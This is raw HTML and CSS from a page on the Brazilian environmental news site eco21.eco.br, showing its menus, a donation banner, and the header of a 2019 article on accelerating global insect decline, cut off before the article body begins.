tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1389 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/economia/"><div class="tdb-menu-item-text">Economia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1390"><a href="https://eco21.eco.br/category/esg/"><div class="tdb-menu-item-text">ESG</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/"><div class="tdb-menu-item-text">Iniciativas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/"><div class="tdb-menu-item-text">Economia Verde</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/"><div class="tdb-menu-item-text">Economia Circular</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/"><div class="tdb-menu-item-text">Agropecuária e Alimentos</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1396 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/"><div class="tdb-menu-item-text">Ciência e Tecnologia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1397"><a href="https://eco21.eco.br/category/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/"><div class="tdb-menu-item-text">Genética e Biomedicina</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/"><div class="tdb-menu-item-text">Ciências Espaciais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/"><div class="tdb-menu-item-text">Estudos e Pesquisas</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/publicacoes-e-artes/"><div class="tdb-menu-item-text">Publicações e Artes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/"><div class="tdb-menu-item-text">Artes Visuais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://eco21.eco.br/category/livros/"><div class="tdb-menu-item-text">Livros</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/"><div class="tdb-menu-item-text">Relatórios</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1405"><a href="#"><div class="tdb-menu-item-text">Revista Eco21 site antigo</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1406 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/politica-ambiental/"><div class="tdb-menu-item-text">Política Ambiental</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1407 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/onu/"><div class="tdb-menu-item-text">ONU</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/"><div class="tdb-menu-item-text">IPCC</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1409 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/cop/"><div class="tdb-menu-item-text">COP</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1410"><a href="https://eco21.eco.br/category/cop13/"><div class="tdb-menu-item-text">COP13</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1411"><a href="https://eco21.eco.br/category/cop14/"><div class="tdb-menu-item-text">COP14</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1412"><a href="https://eco21.eco.br/category/cop15/"><div class="tdb-menu-item-text">COP15</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1413"><a href="https://eco21.eco.br/category/cop25/"><div class="tdb-menu-item-text">COP25</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1414"><a href="https://eco21.eco.br/category/cop26/"><div class="tdb-menu-item-text">COP26</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/"><div class="tdb-menu-item-text">Conferência de Estocolmo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/"><div class="tdb-menu-item-text">RIO 92 / ECO 92</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1417"><a href="https://eco21.eco.br/category/dds/"><div class="tdb-menu-item-text">DDS</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1420 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/"><div class="tdb-menu-item-text">Acordos, Protocolos e Tratados</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/"><div class="tdb-menu-item-text">Acordo de Paris</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/"><div class="tdb-menu-item-text">Protocolo de Montereal</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/"><div class="tdb-menu-item-text">Justiça Ambiental</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/"><div class="tdb-menu-item-text">Especial Estocolmo50 e Rio+30</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1424 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/energia/"><div class="tdb-menu-item-text">Energia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1425 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/energia-renovavel/"><div class="tdb-menu-item-text">Energia Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/"><div class="tdb-menu-item-text">Energia Hidroelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/"><div class="tdb-menu-item-text">Energia Solar</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/"><div class="tdb-menu-item-text">Hidrogênio Verde</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/"><div class="tdb-menu-item-text">Energia Eólica</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1430 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/nao-renovavel/"><div class="tdb-menu-item-text">Não Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/"><div class="tdb-menu-item-text">Energia Termoelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/"><div class="tdb-menu-item-text">Energia Nuclear</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/"><div class="tdb-menu-item-text">Combustíveis Fósseis</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/"><div class="tdb-menu-item-text">Doação</div></a></li></ul></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_44 td_block_template_1"><style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44 .td-spot-id-spot_img_hidden{display:none}.tdi_44 .td-adspot-title{display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tl"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tp"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_mob"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_46{min-height:0}.tdi_46>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11844" data-autoload-tpl-id="1341" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1341"
class="post-1341 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  ><style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" ><style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_54{margin-top:40px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-top:20px!important}}@media (max-width:767px){.tdi_54{margin-top:20px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:calc(100% - 240px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:calc(100% - 230px)!important}}@media (max-width:767px){.tdi_56{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_57 td_block_template_1"><style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}@media (max-width:767px){.tdi_57 .td_spot_img_all{display:none}.tdi_57 .td-adspot-title{display:block}}@media (min-width:1141px){.tdi_57 .td_spot_img_all{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_spot_img_all,.tdi_57 .td_spot_img_tl,.tdi_57 .td-adspot-title{display:none}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td_spot_img_all,.tdi_57 .td_spot_img_tp,.tdi_57 .td-adspot-title{display:none}}</style><div style="display: inline-block"><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_mob"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap tdb_single_categories tdi_58 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_58" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:0px!important}}@media (max-width:767px){.tdi_58{margin-bottom:0px!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_58 .tdb-entry-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_58 .tdb-cat-bg{border-width:1px}.tdi_58 .tdb-cat-sep{font-size:14px}.tdi_58 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_58{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://eco21.eco.br/category/biodiversidade/" ><span class="tdb-cat-bg"></span>Biodiversidade</a><a class="tdb-entry-category" href="https://eco21.eco.br/category/edicoes/" ><span class="tdb-cat-bg"></span>Edições</a><a class="tdb-entry-category" href="https://eco21.eco.br/category/edicoes/revista-269/" ><span class="tdb-cat-bg"></span>Revista 269</a></div></div><div class="td_block_wrap tdb_title tdi_59 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-bottom:5px!important}@media (max-width:767px){.tdi_59{margin-bottom:0px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_59 .tdb-title-line:after{height:2px;bottom:40%}.tdi_59 .tdb-title-line{height:50px}.td-theme-wrap .tdi_59{text-align:left}.tdi_59 .tdb-first-letter{left:-0.36em;right:auto}.tdi_59 .tdb-title-text{font-family:Gelasio!important;line-height:1.1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_59 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">O colapso global de insetos está acelerando</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_62{margin-left:-0px;margin-right:-0px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64{padding-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding-top:5px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_65 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_65" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-top:1px!important}}@media (max-width:767px){.tdi_65{margin-top:1px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_65{display:inline-block}.tdi_65 .tdb-author-name-wrap{align-items:baseline}.tdi_65 .tdb-author-by{margin-right:5px;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_65 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65 .tdb-author-name{color:#000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:600!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://eco21.eco.br/author/eco21/">eco21</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_66 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_66" ><style>.tdi_66{margin-left:10px!important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_66{display:inline-block;font-family:Source Sans Pro!important;font-size:13px!important;line-height:20px!important;font-style:italic!important;font-weight:400!important}.tdi_66 svg{width:14px}.tdi_66 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-07-13T03:00:17-03:00">13 de julho de 2019</time></div></div></div></div></div><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_69  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_69{display:inline-block!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_69 .td-post-sharing,.tdi_69 .tdb-share-classic{text-align:right}.tdi_69 .td-post-sharing-visible{align-items:flex-end}</style><div id="tdi_69" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon 